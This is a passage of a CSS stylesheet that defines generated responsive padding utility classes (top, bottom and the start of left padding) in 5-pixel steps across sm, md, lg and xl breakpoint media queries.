    padding-top: 135px !important; } }

@media (min-width: 1600px) {
  .pt-xl--135 {
    padding-top: 135px; } }

@media (min-width: 1200px) {
  .pt-xl--140 {
    padding-top: 140px !important; } }

@media (min-width: 1600px) {
  .pt-xl--140 {
    padding-top: 140px; } }

@media (min-width: 1200px) {
  .pt-xl--145 {
    padding-top: 145px !important; } }

@media (min-width: 1600px) {
  .pt-xl--145 {
    padding-top: 145px; } }

@media (min-width: 1200px) {
  .pt-xl--150 {
    padding-top: 150px !important; } }

@media (min-width: 1600px) {
  .pt-xl--150 {
    padding-top: 150px; } }

@media (min-width: 1200px) {
  .pt-xl--155 {
    padding-top: 155px !important; } }

@media (min-width: 1600px) {
  .pt-xl--155 {
    padding-top: 155px; } }

@media (min-width: 1200px) {
  .pt-xl--160 {
    padding-top: 160px !important; } }

@media (min-width: 1600px) {
  .pt-xl--160 {
    padding-top: 160px; } }

@media (min-width: 1200px) {
  .pt-xl--165 {
    padding-top: 165px !important; } }

@media (min-width: 1600px) {
  .pt-xl--165 {
    padding-top: 165px; } }

@media (min-width: 1200px) {
  .pt-xl--170 {
    padding-top: 170px !important; } }

@media (min-width: 1600px) {
  .pt-xl--170 {
    padding-top: 170px; } }

@media (min-width: 1200px) {
  .pt-xl--175 {
    padding-top: 175px !important; } }

@media (min-width: 1600px) {
  .pt-xl--175 {
    padding-top: 175px; } }

@media (min-width: 1200px) {
  .pt-xl--180 {
    padding-top: 180px !important; } }

@media (min-width: 1600px) {
  .pt-xl--180 {
    padding-top: 180px; } }

@media (min-width: 1200px) {
  .pt-xl--185 {
    padding-top: 185px !important; } }

@media (min-width: 1600px) {
  .pt-xl--185 {
    padding-top: 185px; } }

@media (min-width: 1200px) {
  .pt-xl--190 {
    padding-top: 190px !important; } }

@media (min-width: 1600px) {
  .pt-xl--190 {
    padding-top: 190px; } }

@media (min-width: 1200px) {
  .pt-xl--195 {
    padding-top: 195px !important; } }

@media (min-width: 1600px) {
  .pt-xl--195 {
    padding-top: 195px; } }

@media (min-width: 1200px) {
  .pt-xl--200 {
    padding-top: 200px !important; } }

@media (min-width: 1600px) {
  .pt-xl--200 {
    padding-top: 200px; } }

/*-- Responsive Padding bottom --*/
@media (min-width: 576px) {
  .pb-sm--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 768px) {
  .pb-sm--0 {
    padding-bottom: 0px; } }

@media (min-width: 576px) {
  .pb-sm--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 768px) {
  .pb-sm--5 {
    padding-bottom: 5px; } }

@media (min-width: 576px) {
  .pb-sm--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 768px) {
  .pb-sm--10 {
    padding-bottom: 10px; } }

@media (min-width: 576px) {
  .pb-sm--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 768px) {
  .pb-sm--15 {
    padding-bottom: 15px; } }

@media (min-width: 576px) {
  .pb-sm--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 768px) {
  .pb-sm--20 {
    padding-bottom: 20px; } }

@media (min-width: 576px) {
  .pb-sm--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 768px) {
  .pb-sm--25 {
    padding-bottom: 25px; } }

@media (min-width: 576px) {
  .pb-sm--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 768px) {
  .pb-sm--30 {
    padding-bottom: 30px; } }

@media (min-width: 576px) {
  .pb-sm--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 768px) {
  .pb-sm--35 {
    padding-bottom: 35px; } }

@media (min-width: 576px) {
  .pb-sm--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 768px) {
  .pb-sm--40 {
    padding-bottom: 40px; } }

@media (min-width: 576px) {
  .pb-sm--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 768px) {
  .pb-sm--45 {
    padding-bottom: 45px; } }

@media (min-width: 576px) {
  .pb-sm--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 768px) {
  .pb-sm--50 {
    padding-bottom: 50px; } }

@media (min-width: 576px) {
  .pb-sm--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 768px) {
  .pb-sm--55 {
    padding-bottom: 55px; } }

@media (min-width: 576px) {
  .pb-sm--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 768px) {
  .pb-sm--60 {
    padding-bottom: 60px; } }

@media (min-width: 576px) {
  .pb-sm--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 768px) {
  .pb-sm--65 {
    padding-bottom: 65px; } }

@media (min-width: 576px) {
  .pb-sm--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 768px) {
  .pb-sm--70 {
    padding-bottom: 70px; } }

@media (min-width: 576px) {
  .pb-sm--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 768px) {
  .pb-sm--75 {
    padding-bottom: 75px; } }

@media (min-width: 576px) {
  .pb-sm--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 768px) {
  .pb-sm--80 {
    padding-bottom: 80px; } }

@media (min-width: 576px) {
  .pb-sm--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 768px) {
  .pb-sm--85 {
    padding-bottom: 85px; } }

@media (min-width: 576px) {
  .pb-sm--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 768px) {
  .pb-sm--90 {
    padding-bottom: 90px; } }

@media (min-width: 576px) {
  .pb-sm--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 768px) {
  .pb-sm--95 {
    padding-bottom: 95px; } }

@media (min-width: 576px) {
  .pb-sm--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 768px) {
  .pb-sm--100 {
    padding-bottom: 100px; } }

@media (min-width: 576px) {
  .pb-sm--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 768px) {
  .pb-sm--105 {
    padding-bottom: 105px; } }

@media (min-width: 576px) {
  .pb-sm--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 768px) {
  .pb-sm--110 {
    padding-bottom: 110px; } }

@media (min-width: 576px) {
  .pb-sm--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 768px) {
  .pb-sm--115 {
    padding-bottom: 115px; } }

@media (min-width: 576px) {
  .pb-sm--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 768px) {
  .pb-sm--120 {
    padding-bottom: 120px; } }

@media (min-width: 576px) {
  .pb-sm--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 768px) {
  .pb-sm--125 {
    padding-bottom: 125px; } }

@media (min-width: 576px) {
  .pb-sm--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 768px) {
  .pb-sm--130 {
    padding-bottom: 130px; } }

@media (min-width: 576px) {
  .pb-sm--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 768px) {
  .pb-sm--135 {
    padding-bottom: 135px; } }

@media (min-width: 576px) {
  .pb-sm--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 768px) {
  .pb-sm--140 {
    padding-bottom: 140px; } }

@media (min-width: 576px) {
  .pb-sm--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 768px) {
  .pb-sm--145 {
    padding-bottom: 145px; } }

@media (min-width: 576px) {
  .pb-sm--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 768px) {
  .pb-sm--150 {
    padding-bottom: 150px; } }

@media (min-width: 576px) {
  .pb-sm--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 768px) {
  .pb-sm--155 {
    padding-bottom: 155px; } }

@media (min-width: 576px) {
  .pb-sm--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 768px) {
  .pb-sm--160 {
    padding-bottom: 160px; } }

@media (min-width: 576px) {
  .pb-sm--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 768px) {
  .pb-sm--165 {
    padding-bottom: 165px; } }

@media (min-width: 576px) {
  .pb-sm--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 768px) {
  .pb-sm--170 {
    padding-bottom: 170px; } }

@media (min-width: 576px) {
  .pb-sm--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 768px) {
  .pb-sm--175 {
    padding-bottom: 175px; } }

@media (min-width: 576px) {
  .pb-sm--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 768px) {
  .pb-sm--180 {
    padding-bottom: 180px; } }

@media (min-width: 576px) {
  .pb-sm--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 768px) {
  .pb-sm--185 {
    padding-bottom: 185px; } }

@media (min-width: 576px) {
  .pb-sm--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 768px) {
  .pb-sm--190 {
    padding-bottom: 190px; } }

@media (min-width: 576px) {
  .pb-sm--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 768px) {
  .pb-sm--195 {
    padding-bottom: 195px; } }

@media (min-width: 576px) {
  .pb-sm--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 768px) {
  .pb-sm--200 {
    padding-bottom: 200px; } }

@media (min-width: 768px) {
  .pb-md--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 992px) {
  .pb-md--0 {
    padding-bottom: 0px; } }

@media (min-width: 768px) {
  .pb-md--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 992px) {
  .pb-md--5 {
    padding-bottom: 5px; } }

@media (min-width: 768px) {
  .pb-md--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 992px) {
  .pb-md--10 {
    padding-bottom: 10px; } }

@media (min-width: 768px) {
  .pb-md--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 992px) {
  .pb-md--15 {
    padding-bottom: 15px; } }

@media (min-width: 768px) {
  .pb-md--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 992px) {
  .pb-md--20 {
    padding-bottom: 20px; } }

@media (min-width: 768px) {
  .pb-md--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 992px) {
  .pb-md--25 {
    padding-bottom: 25px; } }

@media (min-width: 768px) {
  .pb-md--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 992px) {
  .pb-md--30 {
    padding-bottom: 30px; } }

@media (min-width: 768px) {
  .pb-md--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 992px) {
  .pb-md--35 {
    padding-bottom: 35px; } }

@media (min-width: 768px) {
  .pb-md--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 992px) {
  .pb-md--40 {
    padding-bottom: 40px; } }

@media (min-width: 768px) {
  .pb-md--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 992px) {
  .pb-md--45 {
    padding-bottom: 45px; } }

@media (min-width: 768px) {
  .pb-md--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 992px) {
  .pb-md--50 {
    padding-bottom: 50px; } }

@media (min-width: 768px) {
  .pb-md--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 992px) {
  .pb-md--55 {
    padding-bottom: 55px; } }

@media (min-width: 768px) {
  .pb-md--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 992px) {
  .pb-md--60 {
    padding-bottom: 60px; } }

@media (min-width: 768px) {
  .pb-md--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 992px) {
  .pb-md--65 {
    padding-bottom: 65px; } }

@media (min-width: 768px) {
  .pb-md--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 992px) {
  .pb-md--70 {
    padding-bottom: 70px; } }

@media (min-width: 768px) {
  .pb-md--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 992px) {
  .pb-md--75 {
    padding-bottom: 75px; } }

@media (min-width: 768px) {
  .pb-md--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 992px) {
  .pb-md--80 {
    padding-bottom: 80px; } }

@media (min-width: 768px) {
  .pb-md--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 992px) {
  .pb-md--85 {
    padding-bottom: 85px; } }

@media (min-width: 768px) {
  .pb-md--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 992px) {
  .pb-md--90 {
    padding-bottom: 90px; } }

@media (min-width: 768px) {
  .pb-md--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 992px) {
  .pb-md--95 {
    padding-bottom: 95px; } }

@media (min-width: 768px) {
  .pb-md--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 992px) {
  .pb-md--100 {
    padding-bottom: 100px; } }

@media (min-width: 768px) {
  .pb-md--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 992px) {
  .pb-md--105 {
    padding-bottom: 105px; } }

@media (min-width: 768px) {
  .pb-md--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 992px) {
  .pb-md--110 {
    padding-bottom: 110px; } }

@media (min-width: 768px) {
  .pb-md--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 992px) {
  .pb-md--115 {
    padding-bottom: 115px; } }

@media (min-width: 768px) {
  .pb-md--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 992px) {
  .pb-md--120 {
    padding-bottom: 120px; } }

@media (min-width: 768px) {
  .pb-md--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 992px) {
  .pb-md--125 {
    padding-bottom: 125px; } }

@media (min-width: 768px) {
  .pb-md--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 992px) {
  .pb-md--130 {
    padding-bottom: 130px; } }

@media (min-width: 768px) {
  .pb-md--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 992px) {
  .pb-md--135 {
    padding-bottom: 135px; } }

@media (min-width: 768px) {
  .pb-md--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 992px) {
  .pb-md--140 {
    padding-bottom: 140px; } }

@media (min-width: 768px) {
  .pb-md--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 992px) {
  .pb-md--145 {
    padding-bottom: 145px; } }

@media (min-width: 768px) {
  .pb-md--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 992px) {
  .pb-md--150 {
    padding-bottom: 150px; } }

@media (min-width: 768px) {
  .pb-md--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 992px) {
  .pb-md--155 {
    padding-bottom: 155px; } }

@media (min-width: 768px) {
  .pb-md--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 992px) {
  .pb-md--160 {
    padding-bottom: 160px; } }

@media (min-width: 768px) {
  .pb-md--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 992px) {
  .pb-md--165 {
    padding-bottom: 165px; } }

@media (min-width: 768px) {
  .pb-md--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 992px) {
  .pb-md--170 {
    padding-bottom: 170px; } }

@media (min-width: 768px) {
  .pb-md--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 992px) {
  .pb-md--175 {
    padding-bottom: 175px; } }

@media (min-width: 768px) {
  .pb-md--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 992px) {
  .pb-md--180 {
    padding-bottom: 180px; } }

@media (min-width: 768px) {
  .pb-md--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 992px) {
  .pb-md--185 {
    padding-bottom: 185px; } }

@media (min-width: 768px) {
  .pb-md--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 992px) {
  .pb-md--190 {
    padding-bottom: 190px; } }

@media (min-width: 768px) {
  .pb-md--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 992px) {
  .pb-md--195 {
    padding-bottom: 195px; } }

@media (min-width: 768px) {
  .pb-md--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 992px) {
  .pb-md--200 {
    padding-bottom: 200px; } }

@media (min-width: 992px) {
  .pb-lg--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 1200px) {
  .pb-lg--0 {
    padding-bottom: 0px; } }

@media (min-width: 992px) {
  .pb-lg--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 1200px) {
  .pb-lg--5 {
    padding-bottom: 5px; } }

@media (min-width: 992px) {
  .pb-lg--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 1200px) {
  .pb-lg--10 {
    padding-bottom: 10px; } }

@media (min-width: 992px) {
  .pb-lg--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 1200px) {
  .pb-lg--15 {
    padding-bottom: 15px; } }

@media (min-width: 992px) {
  .pb-lg--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 1200px) {
  .pb-lg--20 {
    padding-bottom: 20px; } }

@media (min-width: 992px) {
  .pb-lg--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 1200px) {
  .pb-lg--25 {
    padding-bottom: 25px; } }

@media (min-width: 992px) {
  .pb-lg--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 1200px) {
  .pb-lg--30 {
    padding-bottom: 30px; } }

@media (min-width: 992px) {
  .pb-lg--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 1200px) {
  .pb-lg--35 {
    padding-bottom: 35px; } }

@media (min-width: 992px) {
  .pb-lg--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 1200px) {
  .pb-lg--40 {
    padding-bottom: 40px; } }

@media (min-width: 992px) {
  .pb-lg--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 1200px) {
  .pb-lg--45 {
    padding-bottom: 45px; } }

@media (min-width: 992px) {
  .pb-lg--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 1200px) {
  .pb-lg--50 {
    padding-bottom: 50px; } }

@media (min-width: 992px) {
  .pb-lg--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 1200px) {
  .pb-lg--55 {
    padding-bottom: 55px; } }

@media (min-width: 992px) {
  .pb-lg--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 1200px) {
  .pb-lg--60 {
    padding-bottom: 60px; } }

@media (min-width: 992px) {
  .pb-lg--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 1200px) {
  .pb-lg--65 {
    padding-bottom: 65px; } }

@media (min-width: 992px) {
  .pb-lg--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 1200px) {
  .pb-lg--70 {
    padding-bottom: 70px; } }

@media (min-width: 992px) {
  .pb-lg--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 1200px) {
  .pb-lg--75 {
    padding-bottom: 75px; } }

@media (min-width: 992px) {
  .pb-lg--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 1200px) {
  .pb-lg--80 {
    padding-bottom: 80px; } }

@media (min-width: 992px) {
  .pb-lg--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 1200px) {
  .pb-lg--85 {
    padding-bottom: 85px; } }

@media (min-width: 992px) {
  .pb-lg--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 1200px) {
  .pb-lg--90 {
    padding-bottom: 90px; } }

@media (min-width: 992px) {
  .pb-lg--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 1200px) {
  .pb-lg--95 {
    padding-bottom: 95px; } }

@media (min-width: 992px) {
  .pb-lg--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 1200px) {
  .pb-lg--100 {
    padding-bottom: 100px; } }

@media (min-width: 992px) {
  .pb-lg--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 1200px) {
  .pb-lg--105 {
    padding-bottom: 105px; } }

@media (min-width: 992px) {
  .pb-lg--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 1200px) {
  .pb-lg--110 {
    padding-bottom: 110px; } }

@media (min-width: 992px) {
  .pb-lg--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 1200px) {
  .pb-lg--115 {
    padding-bottom: 115px; } }

@media (min-width: 992px) {
  .pb-lg--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 1200px) {
  .pb-lg--120 {
    padding-bottom: 120px; } }

@media (min-width: 992px) {
  .pb-lg--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 1200px) {
  .pb-lg--125 {
    padding-bottom: 125px; } }

@media (min-width: 992px) {
  .pb-lg--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 1200px) {
  .pb-lg--130 {
    padding-bottom: 130px; } }

@media (min-width: 992px) {
  .pb-lg--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 1200px) {
  .pb-lg--135 {
    padding-bottom: 135px; } }

@media (min-width: 992px) {
  .pb-lg--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 1200px) {
  .pb-lg--140 {
    padding-bottom: 140px; } }

@media (min-width: 992px) {
  .pb-lg--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 1200px) {
  .pb-lg--145 {
    padding-bottom: 145px; } }

@media (min-width: 992px) {
  .pb-lg--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 1200px) {
  .pb-lg--150 {
    padding-bottom: 150px; } }

@media (min-width: 992px) {
  .pb-lg--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 1200px) {
  .pb-lg--155 {
    padding-bottom: 155px; } }

@media (min-width: 992px) {
  .pb-lg--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 1200px) {
  .pb-lg--160 {
    padding-bottom: 160px; } }

@media (min-width: 992px) {
  .pb-lg--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 1200px) {
  .pb-lg--165 {
    padding-bottom: 165px; } }

@media (min-width: 992px) {
  .pb-lg--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 1200px) {
  .pb-lg--170 {
    padding-bottom: 170px; } }

@media (min-width: 992px) {
  .pb-lg--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 1200px) {
  .pb-lg--175 {
    padding-bottom: 175px; } }

@media (min-width: 992px) {
  .pb-lg--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 1200px) {
  .pb-lg--180 {
    padding-bottom: 180px; } }

@media (min-width: 992px) {
  .pb-lg--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 1200px) {
  .pb-lg--185 {
    padding-bottom: 185px; } }

@media (min-width: 992px) {
  .pb-lg--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 1200px) {
  .pb-lg--190 {
    padding-bottom: 190px; } }

@media (min-width: 992px) {
  .pb-lg--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 1200px) {
  .pb-lg--195 {
    padding-bottom: 195px; } }

@media (min-width: 992px) {
  .pb-lg--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 1200px) {
  .pb-lg--200 {
    padding-bottom: 200px; } }

@media (min-width: 1200px) {
  .pb-xl--0 {
    padding-bottom: 0px !important; } }

@media (min-width: 1600px) {
  .pb-xl--0 {
    padding-bottom: 0px; } }

@media (min-width: 1200px) {
  .pb-xl--5 {
    padding-bottom: 5px !important; } }

@media (min-width: 1600px) {
  .pb-xl--5 {
    padding-bottom: 5px; } }

@media (min-width: 1200px) {
  .pb-xl--10 {
    padding-bottom: 10px !important; } }

@media (min-width: 1600px) {
  .pb-xl--10 {
    padding-bottom: 10px; } }

@media (min-width: 1200px) {
  .pb-xl--15 {
    padding-bottom: 15px !important; } }

@media (min-width: 1600px) {
  .pb-xl--15 {
    padding-bottom: 15px; } }

@media (min-width: 1200px) {
  .pb-xl--20 {
    padding-bottom: 20px !important; } }

@media (min-width: 1600px) {
  .pb-xl--20 {
    padding-bottom: 20px; } }

@media (min-width: 1200px) {
  .pb-xl--25 {
    padding-bottom: 25px !important; } }

@media (min-width: 1600px) {
  .pb-xl--25 {
    padding-bottom: 25px; } }

@media (min-width: 1200px) {
  .pb-xl--30 {
    padding-bottom: 30px !important; } }

@media (min-width: 1600px) {
  .pb-xl--30 {
    padding-bottom: 30px; } }

@media (min-width: 1200px) {
  .pb-xl--35 {
    padding-bottom: 35px !important; } }

@media (min-width: 1600px) {
  .pb-xl--35 {
    padding-bottom: 35px; } }

@media (min-width: 1200px) {
  .pb-xl--40 {
    padding-bottom: 40px !important; } }

@media (min-width: 1600px) {
  .pb-xl--40 {
    padding-bottom: 40px; } }

@media (min-width: 1200px) {
  .pb-xl--45 {
    padding-bottom: 45px !important; } }

@media (min-width: 1600px) {
  .pb-xl--45 {
    padding-bottom: 45px; } }

@media (min-width: 1200px) {
  .pb-xl--50 {
    padding-bottom: 50px !important; } }

@media (min-width: 1600px) {
  .pb-xl--50 {
    padding-bottom: 50px; } }

@media (min-width: 1200px) {
  .pb-xl--55 {
    padding-bottom: 55px !important; } }

@media (min-width: 1600px) {
  .pb-xl--55 {
    padding-bottom: 55px; } }

@media (min-width: 1200px) {
  .pb-xl--60 {
    padding-bottom: 60px !important; } }

@media (min-width: 1600px) {
  .pb-xl--60 {
    padding-bottom: 60px; } }

@media (min-width: 1200px) {
  .pb-xl--65 {
    padding-bottom: 65px !important; } }

@media (min-width: 1600px) {
  .pb-xl--65 {
    padding-bottom: 65px; } }

@media (min-width: 1200px) {
  .pb-xl--70 {
    padding-bottom: 70px !important; } }

@media (min-width: 1600px) {
  .pb-xl--70 {
    padding-bottom: 70px; } }

@media (min-width: 1200px) {
  .pb-xl--75 {
    padding-bottom: 75px !important; } }

@media (min-width: 1600px) {
  .pb-xl--75 {
    padding-bottom: 75px; } }

@media (min-width: 1200px) {
  .pb-xl--80 {
    padding-bottom: 80px !important; } }

@media (min-width: 1600px) {
  .pb-xl--80 {
    padding-bottom: 80px; } }

@media (min-width: 1200px) {
  .pb-xl--85 {
    padding-bottom: 85px !important; } }

@media (min-width: 1600px) {
  .pb-xl--85 {
    padding-bottom: 85px; } }

@media (min-width: 1200px) {
  .pb-xl--90 {
    padding-bottom: 90px !important; } }

@media (min-width: 1600px) {
  .pb-xl--90 {
    padding-bottom: 90px; } }

@media (min-width: 1200px) {
  .pb-xl--95 {
    padding-bottom: 95px !important; } }

@media (min-width: 1600px) {
  .pb-xl--95 {
    padding-bottom: 95px; } }

@media (min-width: 1200px) {
  .pb-xl--100 {
    padding-bottom: 100px !important; } }

@media (min-width: 1600px) {
  .pb-xl--100 {
    padding-bottom: 100px; } }

@media (min-width: 1200px) {
  .pb-xl--105 {
    padding-bottom: 105px !important; } }

@media (min-width: 1600px) {
  .pb-xl--105 {
    padding-bottom: 105px; } }

@media (min-width: 1200px) {
  .pb-xl--110 {
    padding-bottom: 110px !important; } }

@media (min-width: 1600px) {
  .pb-xl--110 {
    padding-bottom: 110px; } }

@media (min-width: 1200px) {
  .pb-xl--115 {
    padding-bottom: 115px !important; } }

@media (min-width: 1600px) {
  .pb-xl--115 {
    padding-bottom: 115px; } }

@media (min-width: 1200px) {
  .pb-xl--120 {
    padding-bottom: 120px !important; } }

@media (min-width: 1600px) {
  .pb-xl--120 {
    padding-bottom: 120px; } }

@media (min-width: 1200px) {
  .pb-xl--125 {
    padding-bottom: 125px !important; } }

@media (min-width: 1600px) {
  .pb-xl--125 {
    padding-bottom: 125px; } }

@media (min-width: 1200px) {
  .pb-xl--130 {
    padding-bottom: 130px !important; } }

@media (min-width: 1600px) {
  .pb-xl--130 {
    padding-bottom: 130px; } }

@media (min-width: 1200px) {
  .pb-xl--135 {
    padding-bottom: 135px !important; } }

@media (min-width: 1600px) {
  .pb-xl--135 {
    padding-bottom: 135px; } }

@media (min-width: 1200px) {
  .pb-xl--140 {
    padding-bottom: 140px !important; } }

@media (min-width: 1600px) {
  .pb-xl--140 {
    padding-bottom: 140px; } }

@media (min-width: 1200px) {
  .pb-xl--145 {
    padding-bottom: 145px !important; } }

@media (min-width: 1600px) {
  .pb-xl--145 {
    padding-bottom: 145px; } }

@media (min-width: 1200px) {
  .pb-xl--150 {
    padding-bottom: 150px !important; } }

@media (min-width: 1600px) {
  .pb-xl--150 {
    padding-bottom: 150px; } }

@media (min-width: 1200px) {
  .pb-xl--155 {
    padding-bottom: 155px !important; } }

@media (min-width: 1600px) {
  .pb-xl--155 {
    padding-bottom: 155px; } }

@media (min-width: 1200px) {
  .pb-xl--160 {
    padding-bottom: 160px !important; } }

@media (min-width: 1600px) {
  .pb-xl--160 {
    padding-bottom: 160px; } }

@media (min-width: 1200px) {
  .pb-xl--165 {
    padding-bottom: 165px !important; } }

@media (min-width: 1600px) {
  .pb-xl--165 {
    padding-bottom: 165px; } }

@media (min-width: 1200px) {
  .pb-xl--170 {
    padding-bottom: 170px !important; } }

@media (min-width: 1600px) {
  .pb-xl--170 {
    padding-bottom: 170px; } }

@media (min-width: 1200px) {
  .pb-xl--175 {
    padding-bottom: 175px !important; } }

@media (min-width: 1600px) {
  .pb-xl--175 {
    padding-bottom: 175px; } }

@media (min-width: 1200px) {
  .pb-xl--180 {
    padding-bottom: 180px !important; } }

@media (min-width: 1600px) {
  .pb-xl--180 {
    padding-bottom: 180px; } }

@media (min-width: 1200px) {
  .pb-xl--185 {
    padding-bottom: 185px !important; } }

@media (min-width: 1600px) {
  .pb-xl--185 {
    padding-bottom: 185px; } }

@media (min-width: 1200px) {
  .pb-xl--190 {
    padding-bottom: 190px !important; } }

@media (min-width: 1600px) {
  .pb-xl--190 {
    padding-bottom: 190px; } }

@media (min-width: 1200px) {
  .pb-xl--195 {
    padding-bottom: 195px !important; } }

@media (min-width: 1600px) {
  .pb-xl--195 {
    padding-bottom: 195px; } }

@media (min-width: 1200px) {
  .pb-xl--200 {
    padding-bottom: 200px !important; } }

@media (min-width: 1600px) {
  .pb-xl--200 {
    padding-bottom: 200px; } }

/*-- Responsive Padding left --*/
@media (min-width: 576px) {
  .pl-sm--0 {
    padding-left: 0px !important; } }

@media (min-width: 768px) {
  .pl-sm--0 {
    padding-left: 0px; } }

@media (min-width: 576px) {
  .pl-sm--5 {
    padding-left: 5px !important; } }

@media (min-width: 768px) {
  .pl-sm--5 {
    padding-left: 5px; } }

@media (min-width: 576px) {
  .pl-sm--10 {
    padding-left: 10px !important; } }

@media (min-width: 768px) {
  .pl-sm--10 {
    padding-left: 10px; } }

@media (min-width: 576px) {
  .pl-sm--15 {
    padding-left: 15px !important; } }

@media (min-width: 768px) {
  .pl-sm--15 {
    padding-left: 15px; } }

@media (min-width: 576px) {
  .pl-sm--20 {
    padding-left: 20px !important; } }

@media (min-width: 768px) {
  .pl-sm--20 {
